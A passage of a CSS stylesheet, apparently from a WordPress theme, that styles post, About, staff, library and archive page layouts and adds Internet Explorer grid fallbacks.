	.post-template-default .content-sidebar-wrap { width: 1300px; max-width: 1300px; padding: 0; }

}
@media only screen and (min-width: 1440px) {
	.post-template-default .content-sidebar-wrap { grid-template-columns: 1fr 17% 52% 31% 1fr; width: 100%; max-width: 1820px; }
	.post-template-default .social { display: flex; grid-column: 2; grid-row: 1 / 3; }
	.post-template-default .content { grid-column: 3; grid-row: 1 / 3; float: none; padding-right: 150px; padding-top: 50px; }
	.post-template-default .post-image-row { grid-column: 4 / 6; }
	.post-template-default .sidebar { grid-column: 4; grid-row: 2; padding: 0; width: 100%; float: none; }
	.post-template-default .row.fixed-width-md.post-footer-tweet { width: 1360px; max-width: 1360px; }
}
@media only screen and (min-width: 1680px) {
	/* .post-template-default .content-sidebar-wrap { grid-template-columns: 1fr 7.5% 47% 23.5% 1fr; } */
	.post-template-default .row.fixed-width-md.post-footer-tweet { width: 1600px; max-width: 1600px; }

}
@media (min-width:1920px) {
	/* .post-template-default .content-sidebar-wrap { grid-template-columns: 1fr 9% 50% 29% 1fr; } */
}


/* About
---------------------------------------------------------------------------- */
.page-template-page_about .wp-block-cover { padding: 0; }
.page-template-page_about .intro-row { margin: 0 0 25px; }
.page-template-page_about .intro-row .column-1 { margin: 15px 35px 0px; }
.page-template-page_about .intro-row .intro-row-content .column-3 { padding: 20px; display: flex; justify-content: center; align-items: center; }
.page-template-page_about .intro-row .intro-row-content .column-3 p { color: #fff; font-family: 'Sentinel Book'; font-style: italic; margin-bottom: 0; }
.page-template-page_about .text-row .sub-headline { line-height: 30px; }
.page-template-page_about .text-row .text-row-text { display: flex; align-content: center; justify-content: center; }
.page-template-page_about .text-row .text-row-text .sub-headline img { width: 110px; height: 28px; }
.page-template-page_about .content-row .content-row-text { margin: 35px 30px 25px; }
.page-template-page_about .content-row.one .content-row-image { margin-bottom: 25px; }
.page-template-page_about .image-row { margin: 0 30px 25px; }
.page-template-page_about .entry-content p { margin-bottom: 50px; }

@media only screen and (min-width: 375px) {
	.page-template-page_about:before { width: 375px; height: 285px; background-size: 375px 285px; }
}
@media only screen and (min-width: 414px) {
	.page-template-page_about:before { width: 414px; height: 314px; background-size: 414px 314px; }
}
@media only screen and (min-width: 768px) {
	.page-template-page_about:before { width: 575px; height: 515px; background-size: 572px 434px; }
	.page-template-page_about .intro-row { margin-bottom: 40px; }
	.page-template-page_about .image-row { width: 500px; margin: 0 auto 25px; }
	.page-template-page_about .content-row.one .content-row-text p { margin-bottom: 0; }
}
@media only screen and (min-width: 1024px) {
	.page-template-page_about:before { top: 0; opacity: unset; }
	.page-template-page_about .row.fixed-width, .page-template-page_about .row.content-row { margin: 30px auto; }
	.page-template-page_about .row.fixed-width.content-row.three { width: 1000px; max-width: 1000px; }
	.page-template-page_about .row.fixed-width-lg { width: 1600px; max-width: 1600px; padding: 0px; }
	.page-template-page_about .row.fixed-width .feature-content { text-align: left; width: 957px; margin: 0 auto; }
	.page-template-page_about .row.fixed-width .feature-text { font-size: 28px; line-height: 60px; font-weight:900; text-transform: uppercase; letter-spacing: 7px;}
	.page-template-page_about .intro-row { grid-gap: 0; margin: 0 auto 70px; }
	.page-template-page_about .intro-row .column-1 { margin: unset; }
	.page-template-page_about .intro-row .intro-row-background { position: relative; z-index: 1; grid-column: 1; grid-row: 1; display: grid; grid-template-columns: 60% 40%; }
	.page-template-page_about .intro-row .intro-row-content { margin: 30px 0; position: relative; z-index: 2; grid-column: 1; grid-row: 1; display: grid; grid-template-columns: 33% 12% 48% 7%; grid-template-rows: 1fr 106px; }
	.page-template-page_about .intro-row .intro-row-content .column-1 { grid-column: 1; grid-row: 1; align-self: center; justify-self: center; }
	.page-template-page_about .intro-row .intro-row-content .column-1 .main-headline { margin-bottom: 0; font-weight: 700; font-size: 45px; line-height: 60px; }
	.page-template-page_about .intro-row .intro-row-content .column-2 { grid-column: 2 / 4; grid-row: 1 / 3; position: relative; z-index: 1; }
	.page-template-page_about .intro-row .intro-row-content .column-3 { grid-column: 1 / 3; grid-row: 2; position: relative; z-index: 2; padding: 75px; }
	.page-template-page_about .intro-row .intro-row-text { margin-top: 40px; padding: 0 295px; }
	.page-template-page_about .intro-row .intro-row-text .sub-headline img { width: 130px; height: 33.28px; }
	.page-template-page_about .content-row .content-row-background { grid-column: 1; grid-row: 1; position: relative; z-index: 1; display: grid; grid-template-columns: 15% 85%; }
	.page-template-page_about .content-row .content-row-content { grid-column: 1; grid-row: 1; z-index: 2; position: relative; grid-template-columns: 48% 52%; display: grid; margin: 40px 0; }
	.page-template-page_about .content-row.one .content-row-image { align-self: center; margin-bottom: 0; }
	.page-template-page_about .content-row .content-row-text { margin-bottom: 0; align-self: center; }
	.page-template-page_about .content-row .content-row-text .sub-headline { line-height: 20px; padding-bottom: 5px; }
	.page-template-page_about .content-row .content-row-text .main-headline { font-size: 35px; }
	.page-template-page_about .content-row .content-row-text p { font-size: 18px; line-height: 40px; }
	.page-template-page_about .content-row .content-row-text p:last-child { margin-bottom: 0; }
	.page-template-page_about .content-row.one .content-row-text { margin-right: 15%; }
	.page-template-page_about .content-row.two { margin-bottom: 70px; }
	.page-template-page_about .content-row.two .content-row-background { grid-template-columns: 60% 40%; }
	.page-template-page_about .content-row.two .content-row-content { margin: 30px auto; }
	.page-template-page_about .content-row.two .content-row-text { align-self: center; margin-left: 15%; }
	.page-template-page_about .content-row.two .content-row-text p { margin-bottom: 0; }
	.page-template-page_about .content-row.two .content-row-image { align-self: center; justify-self: flex-end; }
	.page-template-page_about .content-row.three { margin-bottom: 100px; }
	.page-template-page_about .content-row.three .content-row-text { margin: 0 auto; }
	.page-template-page_about .row.fixed-width.social-row { margin-bottom: 60px; }
	.page-template-page_about.join-row-content .column-1 { grid-column: 1; grid-row: 1; grid-template-columns: 1fr; }

}
@media only screen and (min-width: 1200px) {
	.page-template-page_about .intro-row .intro-row-content { grid-template-rows: 1fr 150px; }
	.page-template-page_about .intro-row .intro-row-content .sub-headline { font-size: 16px; }
	.page-template-page_about .intro-row .intro-row-content .column-3 p { font-size: 20px; }
	.page-template-page_about .text-row .sub-headline { font-size: 28px; line-height: 65px; }
	.page-template-page_about .text-row .text-row-text .sub-headline img { width: 168px; height: 43px; margin-top: 10px; }
	.page-template-page_about .image-row { width: 980px; margin-bottom: 75px; }
}


/* Full Width Template
---------------------------------------------------------------------------- */
.page-template-page_single_column.site-inner { margin: 0 auto!important; }
.page-template-page_single_column .content-sidebar-wrap { flex-direction: column; margin-bottom: 0px; }
.page-template-page_single_column .sub-headline, .page-template-page_sidebar_right .sub-headline { text-align: center; }
.page-template-page_single_column .entry { margin-bottom: 0px; }
.page-template-page_single_column .wp-block-cover { padding: 0; }
.page-template-page_single_column .wp-block-cover .page-content .social-row { margin-bottom: 100px; }
.page-template-page_single_column .entry-content { max-width: 1100px; margin: 0 auto 40px; }
.page-template-page_single_column .entry-content img { width: 100%; margin-bottom: 20px; }
.page-template-page_single_column blockquote { margin: 0 30px; padding: 0px; }
.page-template-page_single_column h2, .page-template-page_single_column h3 { margin: 0 30px 20px; }

@media only screen and (min-width: 1024px) {
	.page-template-page_single_column.full-width-content .content { width: 85%; }
	.page-template-page_single_column .sub-headline, .page-template-page_sidebar_right .sub-headline { font-size: 16px; }
	.page-template-page_single_column blockquote { margin: 0 100px; padding: 0 20px; }
}
@media only screen and (min-width: 1366px) {
	.page-template-page_single_column.full-width-content .content { width: 1100px; }
	.page-template-page_single_column img.centered, .page-template-page_single_column img.aligncenter, .page-template-page_single_column img.singular-image { margin-bottom: 70px; }
	
}

/* Coming Soon Template
---------------------------------------------------------------------------- */
.page-template-page_coming_soon .content-sidebar-wrap { flex-direction: column; margin-bottom: 100px; }
.page-template-page_coming_soon .sub-headline, .page-template-page_sidebar_right .sub-headline { text-align: center; }
@media only screen and (min-width: 1024px) {
	.page-template-page_coming_soon.full-width-content .content { width: 85%; }
	.page-template-page_coming_soon .sub-headline, .page-template-page_sidebar_right .sub-headline { font-size: 16px; }
}
@media only screen and (min-width: 1366px) {
	.page-template-page_coming_soon.full-width-content .content { width: 1100px; }
	.page-template-page_coming_soon img.centered, .page-template-page_coming_soon img.aligncenter, .page-template-page_coming_soon img.singular-image { margin-bottom: 70px; }
	.page-template-page_coming_soon .content blockquote { margin: 30px auto 40px 50px; }
	.page-template-page_coming_soon .content blockquote > p { margin-top: 30px !important; margin-bottom: 30px !important; }
}
/* Landing Page Template 
---------------------------------------------------------------------------- */
.page-template-landing .site-header, 
.page-template-landing .footer-main,
.page-template-landing .footer-bottom { display: none; }


/* Right Sidebar Template
---------------------------------------------------------------------------- */
.page-template-page_sidebar_right .content-sidebar-wrap { margin-bottom: 40px; }
.page-template-page_sidebar_right .wp-block-cover { padding: 0; }
.page-template-page_sidebar_right .wp-block-cover .page-content .social-row { margin-bottom: 100px; }


/* Meet
---------------------------------------------------------------------------- */
.mah-meet-page .author-row { display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-between; max-width: 1600px; margin-top: 15px; align-items: flex-start; }
.mah-meet-page .author-row .author-intro, .page-template-page_meet_the_staff.mah-meet-page .author-intro { background-image: url('/wp-content/themes/mahogany/images/meet/meet-us-background@2x.png') top left no-repeat; width: 100%; max-width: 100%; flex: 1 0 100%; color: #fff; display: flex; justify-content: center; flex-direction: column; align-items: center; padding: 60px 30px; margin-bottom: 10px; background-size: 90%; }
.mah-meet-page .author-intro p { color: #fff; font-family: 'Sentinel Book'; font-style: italic; margin-bottom: 0; line-height: 24px; }
.mah-meet-page .author-row .author { width: 48%; max-width: 48%; flex: 1 0 48%; margin: 5px; }
.mah-meet-page .author-row .author.odd { margin-left: 0px; }
.mah-meet-page .author-row .author.even { margin-right: 0px; display: flex; flex-direction: column-reverse; }
/* .mah-meet-page .author .author-img img { filter: grayscale(100%); } */
.mah-meet-page .author-content { padding: 20px; border: 1px solid #e4e4e4; border-top: 0; display: flex; flex-direction: column; justify-content: space-between; min-height: 410px; }
.mah-meet-page .author-row .author.even .author-content { border-top: 1px solid #e4e4e4; }

.mah-meet-page .author-name { display: block; line-height: 30px; margin-bottom: 5px; font-weight: 700; }
.page-template-page_meet_the_staff .staff-title { display: block; margin-bottom: 5px; line-height: 18px; font-size: 12px; }
.mah-meet-page .author-bio { font-size: 11px; display: block; line-height: 20px; margin-bottom: 20px; }
.mah-meet-page .author-bio a { font-weight: 500; color: #000; }
.mah-meet-page .author-link-block ul.author-links, mah-meet-page .author-link-block ul.author-social { display: flex; }
.mah-meet-page .author-link-block ul.author-links li:after { content: "•"; color: #000; padding: 0 15px; }
.mah-meet-page .author-link-block ul.author-links li:last-of-type:after { content: none; }
.mah-meet-page .author-link-block ul.author-links li a { text-decoration: none; font-weight: 700; font-size: 10px; }
.mah-meet-page .author-link-block ul.author-social { margin-bottom: 10px !important; }
.mah-meet-page .author-link-block ul.author-social li.social-icon a { color: #000; padding: 0 25px 0 0; }
.mah-meet-page .author-link-block ul.author-links li, .mah-meet-page .author-link-block ul.author-social li { list-style-type: none; padding: 0; margin: 0; display: inline; }
.mah-meet-page .author-link-block ul.author-links { margin-bottom: 0 !important; }
.mah-meet-page .author-link-block ul.author-links a { color: #151515; border-bottom:#FFCD05 solid 3px; padding-bottom: 5px; }

.page-template-page_meet_the_staff.mah-meet-page .staff-top { margin-top: 15px; margin-bottom: 0; }
.page-template-page_meet_the_staff.mah-meet-page .author-intro { padding: 50px 30px 60px; }
.page-template-page_meet_the_staff.mah-meet-page .author-intro p > strong { font-weight: 400; }
.page-template-page_meet_the_staff.mah-meet-page .author-row { margin-top: 10px; }

@media only screen and (min-width: 768px) {
	.mah-meet-page .author-row .author { width: 48.6%; max-width: 48.6%; flex: 1 0 48.6%; }
	.mah-meet-page .author-content { min-height: 351px; }
}
@media only screen and (min-width: 1024px) {
	/* .mah-meet-page .site-inner { margin-top: 0; } */
	.mah-meet-page .author-row { display: grid; grid-template-columns: repeat(4, 23.5%); grid-gap: 34px; margin-top: 0; align-items: unset; }
	.mah-meet-page .author-row .author-intro, .page-template-page_meet_the_staff.mah-meet-page .author-intro { background-size: 100%;}
	/* .mah-meet-page .author-row .author-intro { grid-column: 1 / 3; width: 100%; max-width: 100%; margin-bottom: 0; padding: 150px; background-image: url('/wp-content/themes/mahogany/images/meet/brushstroke-1-contrib-staff2x.png'); background-position: top left; background-repeat: no-repeat; } */
	.mah-meet-page .author-row .author-intro { grid-column: 1 / 3; width: 100%; max-width: 100%; margin-bottom: 0; padding: 150px; }
	.mah-meet-page .author-row .author-intro .main-headline { font-size: 45px; font-weight: 700; line-height: 50px; }
	.mah-meet-page .author-row .author-intro p { font-size: 14px; line-height: 28px; }
	.mah-meet-page .author-row .author { width: 100%; max-width: 100%; flex: 1 0 100%; margin: 0; }
	.mah-meet-page .author-content { min-height: 450px; padding: 25px 50px 25px 35px; }
	.mah-meet-page .author-name { margin-bottom: 15px; }
	.mah-meet-page .author-bio { line-height: 22px;}
	.page-template-page_meet_the_staff .author-name { margin-bottom: 0px; }
	.page-template-page_meet_the_staff .staff-title { margin-bottom: 15px; }
	.mah-meet-page .author-link-block ul.author-links li a { font-size: 14px; line-height: 28px; }
	.mah-meet-page .author-row .author.odd, .mah-meet-page .author-row .author.even { margin: 0; }

	.page-template-page_meet_the_staff.mah-meet-page .row.staff-top { grid-gap: 0; max-width: 1600px; margin: 0 auto 34px; display: flex; flex-direction: row; }
	.page-template-page_meet_the_staff.mah-meet-page .staff-top img.staff-image, .page-template-page_meet_the_staff.mah-meet-page .staff-top .author-intro { max-width: 50%; flex: 1 0 50%; width: 50%; }
	/* .page-template-page_meet_the_staff.mah-meet-page .staff-top .author-intro { flex-grow: 1; margin-bottom: 0; padding: 20px 150px; background-image: url('/wp-content/themes/mahogany/images/meet/brushstroke-1-contrib-staff2x.png'); background-position: top left; background-repeat: no-repeat; }
} */
	.page-template-page_meet_the_staff.mah-meet-page .staff-top .author-intro { flex-grow: 1; margin-bottom: 0; padding: 20px 150px; }
}
	.page-template-page_meet_the_staff.mah-meet-page .staff-top .author-intro .main-headline { font-size: 45px; font-weight: 700; line-height: 50px; }

	.page-template-page_meet_the_staff.mah-meet-page .author-intro { padding: 20px; }
	.page-template-page_meet_the_staff.mah-meet-page .author-intro p > strong { font-weight: 700; }

@media only screen and (min-width: 1200px) {
	.mah-meet-page .author-content { min-height: 257px; }
}
@media only screen and (min-width: 1366px) {
	.mah-meet-page .author-content { min-height: 293px; }
	.mah-meet-page .author-row .author-intro p { font-size: 16px; }
	.mah-meet-page .author-link-block ul.author-links li { line-height: 0; }
}
@media only screen and (min-width: 1440px) {
	.mah-meet-page .author-content { min-height: 311px; }
}


/* Library
---------------------------------------------------------------------------- */
.inc-library-page .library-row { display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-between; max-width: 1600px; margin-top: 15px; }
.inc-library-page .library-row .library-intro { background-image: url('/wp-content/themes/mahogany/images/meet/meet-us-background@2x.png') top left no-repeat; width: 100%; max-width: 100%; flex: 1 0 100%; color: #fff; display: flex; justify-content: center; flex-direction: column; align-items: center; padding: 65px 30px; margin-bottom: 15px; background-size: 90%; }
.inc-library-page .library-intro p { color: #fff; font-family: 'Sentinel Book'; font-style: italic; margin-bottom: 0; line-height: 24px; }
.inc-library-page .library-row .book { padding: 20px; border: 1px solid #e4e4e4; margin-bottom: 15px; position: relative; }
.inc-library-page .library-row .book .newTag { display: block; position: absolute; right: 0; color: #fff; font-size: 16px; width: 75px; height:29px; text-align: center; line-height: 2; z-index: 2; padding-left: 5px; }
.inc-library-page .library-row .book img { display: block; position: relative; margin-bottom: 20px; }
.mah-meet-page .book-content { display: flex; flex-direction: column; position: relative; }
.inc-library-page .library-row .book .book-title { display: block; font-size: 18px; font-weight: 700; line-height: 25px; }
.inc-library-page .library-row .book .book-sub-title { display: block; font-family: 'Sentinel Book'; font-style: italic; font-size: 14px; line-height: 30px; }
.inc-library-page .library-row .book .book-desc { font-size: 11px; line-height: 22px; font-weight: 400; margin: 18px 0 30px; }
.inc-library-page .library-row .book a { background-color: #000; color: #fff; text-transform: lowercase; padding: 10px 20px; font-size: 12px; line-height: 15px; display: inline-block; margin-bottom: 10px; }
.inc-library-page .library-row .book a.book-link-open, .inc-library-page .library-row .book a.book-link-close { background-color: transparent; color: #000; padding: 0; }
@media only screen and (min-width: 768px) {
	.inc-library-page .library-row .book { max-width: 49%; flex: 1 0 49%; width: 49%; }
}
@media only screen and (min-width: 1024px) {
	.inc-library-page .library-row { display: grid; grid-template-columns: repeat(2, 49%); grid-gap: 35px; margin-top: 0; }
	.inc-library-page .library-row .library-intro { width: 100%; max-width: 100%; grid-row: 1 / 3; margin-bottom: 0; background-size: 100%; padding: 20px; }
	.inc-library-page .library-row .library-intro p { font-size: 14px; line-height: 28px; }

	.inc-library-page .library-row .book { display: flex; flex-direction: row; width: 100%; max-width: 100%; margin: 5px; padding: 0; align-items: center; margin: 0; }
	.inc-library-page .library-row .book .newTag { top: 20px; }
	.inc-library-page .library-row .book img { max-width: 250px; width: 250px; height: 250px; flex: 1 0 250px; margin-left: 35px; }
	.inc-library-page .library-row .book .book-content { flex-grow: 1; padding: 60px 50px 60px 35px; }
	.inc-library-page .library-row .book a { margin-bottom: 0; }
}
@media only screen and (min-width: 1200px) {

}
@media only screen and (min-width: 1366px) {

}
@media only screen and (min-width: 1440px) {

}
@media only screen and (min-width: 1600px) {

}

/* Archives
---------------------------------------------------------------------------- */
.channel-pagination { margin-bottom: 50px; text-align: center; }
.channel-pagination a { background: #000; color: #fff; width: 258px; padding: 12px 0; font-size: 16px; display: block; margin: 0 auto; height: 52px; }
.channel-pagination.is-both a { width: 175px; display: inline-block; }
.channel-pagination.is-both a:first-of-type { margin-right: 10px; }
.channel-pagination.is-both a:last-of-type { margin-left: 10px; }


/* IE 10
---------------------------------------------------------------------------- */
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	.home .search-bar .search-form input[type="search"] { background: url('/wp-content/theme/mahogany/images/Search-White@2x.png') center right no-repeat; background-position: right 12px bottom 12px; background-size: 16px 16px; filter: brightness(0) invert(1); }
	.search-bar .search-form input[type="search"]:focus { width: 250px; outline: 0; cursor: text; background: #fff url('[data-uri]') center right no-repeat; background-position: right 12px bottom 12px; background-size: 16px 16px; filter: none; }
	.site-footer .footer-copyright { -ms-grid-row: 2; }
	.site-footer .footer-privacy { -ms-grid-row: 3; }

	.join-row { display:-ms-grid; -ms-grid-columns: 1fr; -ms-grid-rows: 1fr; }
	.join-row-background { -ms-grid-column: 1; -ms-grid-row: 1; }
	.join-row-content { -ms-grid-column: 1; -ms-grid-row: 1; }
	.join-row-content .column-2 { display: -ms-grid; -ms-grid-columns: 1fr; }
	.join-row-content .column-2 .form-content { -ms-grid-row: 2; }
	.join-row-content .column-2 .join-content { -ms-grid-row: 1; }
	.row.fixed-width.post-row-content { display: -ms-grid; -ms-grid-columns: 1fr; }
	.post-row-content .column-1.post-content { -ms-grid-column: 1; -ms-grid-row: 2; }
	.post-row-content .column-2.post-image { -ms-grid-column: 1; -ms-grid-row: 1; }

	.podcast-row { display: -ms-grid; -ms-grid-columns: 1fr; }
	.podcast-row-background { -ms-grid-column: 1; -ms-grid-row: 1; display: -ms-grid; }
	.podcast-row-background .peach-background { -ms-grid-column: 1; -ms-grid-row: 1; }
	.podcast-row-background .column-3 { -ms-grid-column: 1; -ms-grid-row: 1; }
	.podcast-row-content { -ms-grid-column: 1; -ms-grid-row: 1; display: -ms-grid; -ms-grid-columns: 1fr; }
	.podcast-row-content .column-1 { -ms-grid-column: 1; -ms-grid-row: 1; -ms-grid-column-span: 3; }
	.podcast-row-content .column-2 { -ms-grid-column: 1; -ms-grid-row: 2; }
	.podcast-row-content .column-3 { -ms-grid-column: 2; -ms-grid-row: 2; }

	.page-template-page_blog .subscribe-row { display: -ms-grid; -ms-grid-columns: 1fr; -ms-grid-rows: 1fr; }
	.page-template-page_blog .subscribe-row .peach-background { -ms-grid-column: 1; -ms-grid-row: 1; }
	.page-template-page_blog .subscribe-row .subscribe-row-background { -ms-grid-column: 1; -ms-grid-row: 1; }

	.page-template-page_blog .subscribe-row .subscribe-row-content { -ms-grid-column: 1; -ms-grid-row: 1; display: -ms-grid; -ms-grid-columns: 1fr; }
	.page-template-page_blog .subscribe-row .subscribe-row-content .column-1 { -ms-grid-row: 2; }
	.page-template-page_blog .subscribe-row .subscribe-row-content .column-2 { -ms-grid-row: 3; -ms-grid-column: 1; }
	.page-template-page_blog .subscribe-row .subscribe-row-content .column-3 { -ms-grid-row: 1; }

	.page-template-page_blog .community-row { display: -ms-grid; -ms-grid-columns: 1fr; }
	.page-template-page_blog .community-row .community-row-background { -ms-grid-column: 1; -ms-grid-row: 1; }
	.page-template-page_blog .community-row .community-row-content { -ms-grid-row: 1; -ms-grid-column: 1; }

	.page-template-page_blog .meet-authors .row.fixed-width { display: block; }
	.page-template-page_blog .author-slider .author { display: inline-block; }
	.page-template-page_blog .author-slider .author a { margin: 0 auto; }

	.post-template-default .content-sidebar-wrap { display: -ms-grid; -ms-grid-columns: 1fr; margin-top: 75px; }
	.post-template-default .social-wrap { -ms-grid-row: 2; }
	.post-template-default .content { -ms-grid-row: 1; }
	.post-template-default .post-footer { -ms-grid-row: 4; }

	.row.full-width.comments-row { display: block; }
	.entry-comments { -ms-grid-row: 1; }
	.comment-respond { -ms-grid-row: 2; }


}
@media all and (-ms-high-contrast: none) and (min-width:768px), (-ms-high-contrast: active) and (min-width:768px) {

}
@media all and (-ms-high-contrast: none) and (min-width:1024px), (-ms-high-contrast: active) and (min-width:1024px) {

	.comment .avatar { display: inline; }

	.join-row-background { display: -ms-grid; -ms-grid-columns: 28% 48% 24%; }
	.join-row-background .column-1 { -ms-grid-column: 1; -ms-grid-row: 1; height: 408px; }
	.join-row-background .column-2 { -ms-grid-column: 2; -ms-grid-row: 1; height: 408px; }
	.join-row-background .column-3 { -ms-grid-column: 3; -ms-grid-row: 1; height: 408px; }
	.join-row-background.two .column-2 { height: 353px; -ms-grid-row-align: center; }
	.join-row-content { display: -ms-grid; -ms-grid-columns: 50% 50%; -ms-grid-row-align: center; }
	.join-row-content .column-1 { display: -ms-grid; -ms-grid-columns: 39% 61%; }
	.join-row-content .column-1 img.desktop-only { align-self: flex-end; padding: 0 10px 0 30px; -ms-grid-column: 1; height: 157px; width: 312px; }
	.join-row-content .column-1 .hashtag-content { -ms-grid-column: 2; }
	.join-row-content .column-2 { display: -ms-grid; -ms-grid-columns: 1fr; }
	.join-row-content .column-2 .join-content { -ms-grid-column: 1; -ms-grid-row: 1; }
	.row.top-featured-content-row { display: -ms-grid; }
	.top-featured-content-row .featured-content { display: inline-block; }
	.top-featured-content-row .featured-content .content-title { display: block; }
	.post-row-background { display: -ms-grid; -ms-grid-columns: 40% 60%; -ms-grid-column: 1; -ms-grid-row: 1; }
	.row.fixed-width.post-row-content { -ms-grid-column: 1; -ms-grid-row: 1; -ms-grid-columns: 50% 50%; margin: 0 auto; }
	.page-template-page_blog .row.fixed-width-md.post-row-content { -ms-grid-columns: 12% 48% 40%; margin: 0 auto 75px; }
	.post-row-content .column-1.post-content { -ms-grid-column: 1; -ms-grid-row: 1; }
	.post-row-content .column-2.post-image { -ms-grid-column: 2; -ms-grid-row: 1; }
	.post-row-content .column-2.post-image img { height: 686px; width: 630px; }
	.row.contributor-row { display: block; width: 100%; overflow: hidden; }
	.contributor-row .desktop-only { display: block; -ms-grid-column: 50% 33.3% 16.667%; }
	.contributor-row .desktop-only .contributor-group { display:inline-block; width: 49%; -ms-grid-column: 1; }
	.contributor-row .desktop-only .contributor-content { display:inline-block; width: 33.3%; -ms-grid-column: 2; }
	.contributor-row .desktop-only .contributor-group.two { display:inline-block; width: 16.667%; -ms-grid-column: 3; }
	.row.fixed-width-sm.featured-content-row { display: block; } 
	.row.fixed-width-sm.featured-content-row.desktop-only { display: -ms-grid; }
	.featured-content-row .row.two-column.desktop-only { display: -ms-grid; -ms-grid-columns: 70% 30%; margin-top: 50px; }
	.featured-content-row .secondary-post { display: block; }
	.featured-content-row .secondary-post a:first-of-type.post-post { display: inline-block; width: 47.5%; }
	.featured-content-row .secondary-post a:last-of-type.post-post { display: inline-block; width: 47.5%; }
	.podcast-row-background { -ms-grid-columns: 4% 25% 35% 25% 10%; }
	.podcast-row-background .peach-background { -ms-grid-column: 2;  }
	.podcast-row-background .column-3 { -ms-grid-column: 3; }
	.podcast-row-background .column-4 { -ms-grid-column: 4; }
	.podcast-row-content { -ms-grid-columns: 22% 20% 58%; }
	.podcast-row-content .column-1 { -ms-grid-column: 1; -ms-grid-row: 1;  }
	.podcast-row-content .column-2 { -ms-grid-column: 2; -ms-grid-row: 1;  }
	.podcast-row-content .column-3 { -ms-grid-column: 3; -ms-grid-row: 1; display: -ms-grid; -ms-grid-columns: 61% 39%; }
	.podcast-row-content .column-3 .hashtag-content { -ms-grid-column: 1; display: block; }
	.podcast-row-content .column-3 img { -ms-grid-column: 2; height: 189px; width: 368px; }
	.podcast-row-content .column-3 .hashtag-content img { width: 575px; height: 323px; }
	.podcast-row-content .column-3 .hashtag-content .hashtag { display: none; }
	.social-row .column-1 { display: -ms-grid; -ms-grid-columns: 30% 70%; }
	.social-row .column-1 .sub-headline { -ms-grid-column: 1; -ms-grid-row: 1; }
	.social-row .column-1 .social-images { -ms-grid-column: 2; -ms-grid-row: 1; -ms-grid-row-span: 3; }
	.social-row .column-1 .social-text { -ms-grid-column: 1; -ms-grid-row: 2; }

	.breadcrumbs-menu { -ms-grid-columns: 1fr 1fr; display: block; position: relative; margin-top: 75px; }
	.breadcrumbs-menu ul.breadcrumbs { display: inline-block; -ms-grid-column: 1; }
	.breadcrumbs-menu ul.sort-menu { display: inline-block; -ms-grid-column: 2; position: absolute; right: 49px; }
	.page-template-page_blog .blog-subnav .row.fixed-width { display: block; }
	.page-template-page_blog .row.fixed-width.post-row-content { -ms-grid-columns: 16% 42% 42%; }
	.page-template-page_blog .post-row-content .column-1.post-content { -ms-grid-column: 3; -ms-grid-row: 1; }
	.page-template-page_blog .post-row-content .column-2.post-image { -ms-grid-column: 2; -ms-grid-row: 1; }
	.page-template-page_blog .post-row-content .column-2.post-image img { max-height: 568px; }
	.page-template-page_blog .post-row-content .column-3.post-author { -ms-grid-column: 1; -ms-grid-row: 1; }
	.page-template-page_blog .post-row-content .column-3.post-author .author-bio { display: block; width: 100%; }

	.join-row.blog-subscribe .join-row-background.two { -ms-grid-columns: 7% 71% 22%; }
	.join-row.blog-subscribe .join-row-content { -ms-grid-columns: 60% 40%; }
	.join-row.blog-subscribe .join-row-content .column-1 { -ms-grid-column: 2; -ms-grid-row: 1; -ms-grid-columns: 1fr; -ms-grid-row-align: center; }

	.join-row.blog-subscribe .join-row-content .column-2 { -ms-grid-column: 1; -ms-grid-row: 1; -ms-grid-columns: 20% 80%; }
	.join-row.blog-subscribe .join-row-content .column-2 .form-content { -ms-grid-column: 2; -ms-grid-row-align: center; }
	.join-row.blog-subscribe .join-row-content .column-2 .join-content { -ms-grid-column: 1; -ms-grid-column-span: 3; }

	.page-template-page_blog .community-row-background { display: -ms-grid; -ms-grid-columns: 60% 40%; -ms-grid-rows: 1fr; }
	.page-template-page_blog .community-row .community-row-content { display: -ms-grid; -ms-grid-columns: 1fr 1fr; }

	.row.fixed-width-md.recent-articles { display: block; }


	.post-template-default .content-sidebar-wrap { -ms-grid-columns: 10% 60% 30%; -ms-grid-rows: max-content auto; }
	.post-template-default .social { -ms-grid-column: 1; -ms-grid-row: 1; -ms-grid-row-span: 3; }
	.post-template-default .social-wrap { -ms-grid-row: 1; -ms-grid-column: 1; }

	.post-template-default .content { -ms-grid-column: 2; -ms-grid-row: 1; -ms-grid-row-span: 3; }

	.post-template-default .sidebar { -ms-grid-row: 1; -ms-grid-column: 3; margin-bottom: 60px; }
	.post-template-default .post-image-row { display: -ms-grid; -ms-grid-columns: 1fr; -ms-grid-rows: 1fr; position: relative; -ms-grid-column: 3; -ms-grid-row: 1; }
	.post-template-default .post-image-row .post-image-background { -ms-grid-row: 1; -ms-grid-column: 1; position: absolute; right: 0; top: 0; bottom: 0; }
	.post-template-default .post-image-row .post-image-image { -ms-grid-row: 1; -ms-grid-column: 1; }

	.post-template-default .post-footer { -ms-grid-row: 2; -ms-grid-column: 1; -ms-grid-column-span: 4; }

	.post-template-default .author-row { display: -ms-grid; -ms-grid-columns: 20% 80%; }
	.post-template-default .author-row .author-image { -ms-grid-column: 1; }
	.post-template-default .author-row .author-content { -ms-grid-column: 2; }

	.post-template-default .resources { display: -ms-grid; -ms-grid-columns: 1fr; -ms-grid-rows: 1fr; }
	.post-template-default .resources .resources-background { -ms-grid-row: 1; -ms-grid-column: 1; }
	.post-template-default .resources .resources-content { -ms-grid-row: 1; -ms-grid-column: 1; display: -ms-grid; -ms-grid-columns: 28% 1fr 28%; }
	.post-template-default .resources .resources-content .column-1 { -ms-grid-column: 1; -ms-grid-row-align: center; }

	.post-template-default .resources .resources-content .column-2 { -ms-grid-column: 2; display: -ms-grid;
	-ms-grid-columns: 342px 151px;; -ms-grid-rows: 50% 50%; }
	.post-template-default .resources .resources-content .column-2 a:first-of-type { -ms-grid-column: 1;
	-ms-grid-row: 1; -ms-grid-row-span: 2; display: block; }
	.post-template-default .resources .resources-content .column-2 a:nth-child(2) { -ms-grid-column: 2;
	-ms-grid-row: 1; display: block; }
	.post-template-default .resources .resources-content .column-2 a:last-of-type { -ms-grid-column: 2;
	-ms-grid-row: 2; display: block; -ms-grid-row-align: end; }
	.post-template-default .resources .resources-content .column-3 { -ms-grid-column: 3; -ms-grid-row-align: center; }

	.post-template-default .row.fixed-width.recent-articles { -ms-grid-row: 3; -ms-grid-column: 2; }


